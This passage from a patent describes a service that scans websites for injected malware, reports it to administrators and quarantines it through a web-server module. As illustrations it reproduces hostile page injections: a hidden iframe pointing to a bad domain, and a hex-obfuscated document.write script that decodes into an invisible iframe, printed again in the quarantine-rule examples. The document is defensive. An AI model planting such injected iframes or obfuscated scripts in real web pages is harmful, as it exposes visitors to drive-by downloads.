(ad server 124) has either been compromised or is a rogue ad server.

FIG. 4A illustrates an example of a web page prior to infection. The example shown is written in HTML and is a simplified example of the main page served by an online retailer.

FIG. 4B illustrates an example of a web page after infection. In the example shown, iframe element 402 was added to the page shown in FIG. 4A by a nefarious individual that compromised the FTP credentials of the retailer's webserver. Iframe 402 will cause a visitor that loads the page shown in FIG. 4B to also load the content at "http://baddomain.ru/dpdpkg." The height/width, style, and/or other attributes of the IFRAME are zero or hidden, respectively, and the content at the baddomain.ru site appears blank (is not visible to the visitor) when rendered but includes JavaScript that attempts to render a PDF inline. The PDF is configured to exploit a bug in the PDF viewer plugin, which, if successful, causes the download and execution of a rootkit on the visitor's computer.

Using the techniques described herein, system 102 is able to detect iframe 402 as being a malicious element (and, specifically, the source of the rootkit exploit). Reporting engine 218 will generate an appropriate report for the administrator of the site. And, if the online retailer has contracted for quarantining services, quarantine engine 220 will also be configured to generate a directive to "quarantine" iframe 402.

Figure 5:

FIG. 5 illustrates an example of a report according to some embodiments.

FIG. 5 illustrates an example of a report. The example shown was generated by reporting engine 218 in response to iframe 402 being detected by detection engine 206 and was emailed to an administrator of the online retailer site. The report is provided in HTML and allows the administrator to easily take action based on the report from any appropriate browser including an Internet-enabled cellular phone.

As indicated in region 510, a scan of the online retailer's site (comprising a total of 15 web pages) revealed that one page is infected (510) and the remaining fourteen pages are not (512). In various embodiments other information is also included in report 500 such as whether or not the site or portions thereof have been included in a blacklist such as a blacklist maintained by search provider 112.

In region 502, a copy of iframe 402 is provided. If the administrator selects link 504, the administrator will be taken to a page that provides additional information about the nature of the iframe (e.g., based on the catalogue of information stored in database 202). If the administrator checks box 506 and selects submit button 508, a signal will be sent to quarantine engine 220 to initiate a quarantine instruction with respect to iframe 402 on the online retailer's webserver. In various embodiments other actions are also made available to the administrator in report 500. For example, if it is determined that the site has been included in a blacklist maintained by search provider 112, a second box can be included under box 506 that allows the administrator to request that system 102 send a request to search provider 112 to remove the site from the blacklist once the quarantine has been implemented.

FIG. 6 illustrates an example of a web page after infection. In the example shown, script 602 was added to the page shown in FIG. 4A by a nefarious individual that exploited a vulnerability in the online retailer's webserver. Unlike iframe 402, which might be readily detectable based on static analysis alone, script 602 has been obfuscated. If script 602 had a bogus comment associated with it, such as "this is the web counter code," and if the HTML was of a typical length and complexity (and not the simplified code shown in FIG. 4A, the retailer's site administrator might have a very difficult time identifying script 602 as being malicious.

Script 602 decodes into an iframe element: <iframe src="http://www.neildaswani.com" width="0" height="0" frameborder="0"></iframe>. As with iframe 402, this iframe, when loaded by a client, could download additional malicious code that will cause a driveby download. Using the techniques described herein, system 102 is able to detect script 602 as being a malicious element (and, specifically, the source of a driveby download). Reporting engine 218 will generate an appropriate report for the administrator of the site. And, if the online retailer has contracted for quarantining services, quarantine engine 220 will also be configured to generate a directive to "quarantine" script 602.

Figure 7:

FIG. 7 illustrates an example of a report according to some embodiments.

FIG. 7 illustrates an example of a report according to some embodiments. The example shown was generated by reporting engine 218 in response to script 602 being detected by detection engine 206. As with the report shown in FIG. 5, in region 708, a copy of script 602 is provided. If the administrator selects link 702, the administrator will be taken to a page that provides additional information about the nature of the script. If the administrator checks box 704 and selects submit button 706, a signal will be sent to quarantine engine 220 to initiate a quarantine instruction with respect to script 602. In various embodiments, administrators can specify rules such as that quarantine actions be taken automatically on their behalves when a malicious element is detected on a site, that quarantine actions be taken automatically if the administrator does not log into a portal hosted by system 102 within a certain amount of time, that quarantine instructions be automatically sent if at least two other sites protected by system 102 have also been infected, and any other appropriate rule. Further, even if the administrator has preauthorized quarantine actions being taken automatically, in various embodiments the administrator receives a report showing that a quarantine has been instituted and includes a checkbox which, if selected, allows the administrator to cancel the quarantine action.

Figure 8:

FIG. 8 illustrates an embodiment of a portion of a web page as rendered in a browser.

FIG. 8 illustrates an embodiment of a portion of a web page as rendered in a browser. In various embodiments, system 102 makes available an interface such as Window 800 at no cost and without requiring any subscription. Individuals can specify a URL in region 802 and, upon selecting submit button 804, be presented with a report similar to those shown in FIGS. 5 and 7. The resulting report will not include checkbox 506 or 704, but will allow the user to learn about any detected malware through links similar to links 504 and 702. In various embodiments, the scanning and/or quarantine features of system 102 are exposed in other ways, such as via a set of application programming interfaces (APIs).

Remediation

In addition to detecting problems, server 102 can also prevent infected sites from harming clients that access those sites. In the example shown in FIG. 1, the Apache HTTP Server software installed on site 114's server hardware has been extended with a module called "mod_antimalware." The functionality of other web server software, such as IIS, can similarly be extended using the techniques described herein.

In the example shown in FIG. 2, quarantine engine 220 is configured to securely communicate with mod_antimalware through the use of client-side SSL certificates or other appropriate technology. When a determination is made (e.g., by detection engine 206 and confirmed by an administrator) that a malicious element on site 114 should be quarantined, quarantine engine 220 determines an appropriate quarantine instruction and securely sends the instruction to mod_antimalware. At any given time, mod_antimalware may have multiple quarantine directives loaded in memory for consideration when serving pages.

When requests for pages are received by the web server, the mod_antimalware module determines whether the URL of the content to be served matches a URL-prefix for which the module has a quarantine instruction. If not, the module allows the content to be served. If so, mod_antimalware applies the rule to the page.

In various embodiments, if, as a result of mod_antimalware applying a rule to a page, the page is altered, mod_antimalware is configured to insert a header (X-Quarantine=1) into the page. If the page is not altered, no header is included. The X-Quarantine header can be used to determine whether an infection in a page has been removed from the source (e.g., because an administrator has edited the content), or whether the processing of mod_antimalware is still required to protect downstream clients from the element.

In some embodiments. upon sending quarantining directives to the web server, the quarantining service initiates a verification process to determine whether or not the quarantining was successful. The verification process entails a multi-phase, in-depth scan (e.g., using the techniques described above) to verify that infected web pages are no longer served once quarantining directives have been deployed. Upon completion of the verification process, the site administrator receives an email and/or other notification as to whether or not the quarantining process was successful. In the case that it was successful, the administrator can then remove the infection at his/her leisure. If the quarantining verification failed (i.e., an infection was still served on some web page), then the quarantining service can deploy a "stronger" quarantining directive. For instance, in the case that a QuarantineTag directive was deployed to attempt to mitigate a particular malicious tag in a web page, but the infection still was served, the quarantining service can deploy a Blacklist directive to prevent the entire page from being served as filtering only part of the page was unsuccessful. Additional emails can be sent to the administrator to keep the administrator up-to-date on the status of the quarantining, and be sent a final email once all directive upgrades are attempted. Such emails can contain a link to a more detailed report which provides the administrator with information regarding whether specific URLs were successfully quarantined, whether quarantining is in progress (e.g., directive not sent yet or directive is in the process of being upgraded), or whether the quarantining failed.

Examples of various quarantine instructions will now be provided.

QuarantineTag

The "QuarantineTag" directive instructs the mod_antimalware module to remove the specified tag from pages matching a given URL-prefix prior to serving them, but to otherwise serve the page content as is. For a given page, if a URL-prefix match exists but the tag to be quarantined is not present, no action is taken and the page is served as if mod_antimalware was not present.

Example: QuarantineTag/iframe_src http://dasienttestbaddomain.com

The above directive quarantines (prevents from being served), on any page on the site, any iframe that has a source attribute of "http://dasienttestbaddomain.com."

Example: QuarantineTag /Default.htm iframe_src http://dasienttestbaddomain.com

The above directive quarantines, on the page "Default.htm," any iframe that has a source attribute of "http://dasienttestbaddomain.com."

Example: QuarantineTag /wordpress/?p=3 iframe_src http://baddomain.com

The above directive quarantines, on the WordPress blog page with URL "/wordpress/?p=3," any iframe that has a source attribute of "http://baddomain.com."

QuarantineTagBody

In contrast to the QuarantineTag which looks for tags having matching attributes, the "QuarantineTagBody" directive instructs the mod_antimalware module to quarantine content that has a matching tag body.

Example: QuarantineTagBody /test/ script <script>document.write('<iframe>src=http://baddomain.com>');</script>

The directive above quarantines, on any page having a URL-prefix of "/test/," any script with code <script>document.wirte ('<iframe src=http://baddomain.com>');</script>.

Example: QuarantineTagBody /page.html script "document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6 f\x6d\x22\x20\x77\x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\x7 2\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))"

This directive above quarantines, on page "page.html" the script identified as malicious in FIG. 6.

QuarantinePath

The "QuarantinePath" directive instructs the mod_antimalware module to quarantine the portion of the document matching the specified portion of the document structure.

Example: QuarantinePath /test/ /html/body/p/iframe

The directive above quarantines, on any page having a URL-prefix of "/test/," the iframe in the first paragraph tag within the body.

QuarantineBytes

The "QuarantineBytes" directive instructs the mod_antimalware module to quarantine the portion of the document matching the specified byte range.

Example: QuarantineBytes /example/ 50-65

The directive above quarantines, on any page having a URL-prefix of "/example/," bytes 50-65.

Blacklist

The "Blacklist" directive is used to prevent a page from being served, in its entirety, to any client.

Example: BlacklistRedirectUrlPrefix /Default.htm

A quarantine directive in the above format instructs mod_antimalware to prevent the "/Default.htm" page from being sent. In some embodiments, an administrator specified page is sent instead. The administrator specified page can be configured with a message such as "This site is currently experiencing technical difficulties, please come back tomorrow," to help prevent a loss of goodwill by visitors who might otherwise see an error or blank page as a result of the blacklist directive being used.

Figure 9:

FIG. 9 illustrates an embodiment of a process for remediating a suspicious element in a web page.

FIG. 9 illustrates an embodiment of a process for remediating a suspicious element in a web page. In various embodiments the process shown in FIG. 9 is performed by system 102. The process begins at 902 when an indication that a page includes a malicious element is received. As one example, at 902, an indication is received from reporting engine 218 by quarantine engine 220 that a page on site 114 has been infected (e.g., by the inclusion of script 602 in a page).

At 904, quarantine engine 220 determines an appropriate quarantine instruction for mitigating the presence of the malicious element on the page. Examples of quarantine instructions are provided above. At 906, quarantine engine 220 sends the quarantine instruction to the mod_antimalware module resident on the webserver that hosts the infected page. In various embodiments, the processing shown in FIG. 9 is performed multiple times with respect to a malicious element. As one example, suppose that at 904, quarantine engine 220 determines that a QuarantineTag directive should be sent at 906. After the directive is sent, system 102 scans the implicated page again to see if the malicious element is still being served. If so, quarantine engine 904 is configured to select a new quarantine instruction (e.g., a QuarantineTagBody instruction or QuarantinePath instruction) and send that instruction at 906. In a worst case scenario, quarantine engine 220 may determine that a Blacklist directive should be sent at 906, which will have the effect of both preventing the malicious element from being served (along with other content on the page).

Figure 10:

FIG. 10 illustrates an embodiment of a process for remediating a suspicious element in a web page.

FIG. 10 illustrates an embodiment of a process for remediating a suspicious element in a web page. In various embodiments, the process shown in FIG. 10 is performed by a webserver module, such as mod_antimalware. The process begins at 1002 when a quarantine instruction is received. For example, at 1002, a quarantine instruction is received by mod_antimalware from quarantine engine 220. At 1004 the received quarantine instruction is implemented. For example, at 1004 the instruction is loaded into the RAM of the server powering site 114.

Figure 11:

FIG. 11 illustrates an embodiment of a process for remediating a suspicious element in a web page.

FIG. 11 illustrates an embodiment of a process for remediating a suspicious element in a web page. In various embodiments, the process shown in FIG. 11 is performed by site 114. The process begins at 1102 when a request for a page is received. For example, at 1102, site 114's Apache Web Server receives a request for a page from Alice's client 104. At 1104, a URL-prefix match for the requested page is evaluated. In some embodiments the mod_antimalware module performs the processing of portion 1104 of the process shown in FIG. 11. At 1106, if a URL-prefix match is determined for the page, the applicable quarantine rule(s) received from quarantine engine 220 and stored by the mod_antimalware module are applied. The quarantining directive can be sent to the web server via a mutually-authenticated connection. Upon the receipt of the quarantining directive by one web server process, other web server processes are also informed of the arrival of the directive via shared memory (as web servers typically run many processes to service HTTP requests).

In some cases, a user such as Alice may not be able to visually tell that the mod_antimalware has modified the page that she would like to view. For example, in the case where the malicious element is a transparent 1×1 pixel graphic, its presence or absence would not be detectable by Alice. In other cases, such as where an infected third party module is blocked (e.g., an electronic commerce button or other widget), Alice may notice that site 114 is not fully functional. Nonetheless, Alice is much more likely to maintain positive feelings toward site 114 when encountering a partially non-functional page than she would if the page was blocked by her browser (or search provider 112) with a warning that the page is infected.

Example Database Schema

Figure 12:
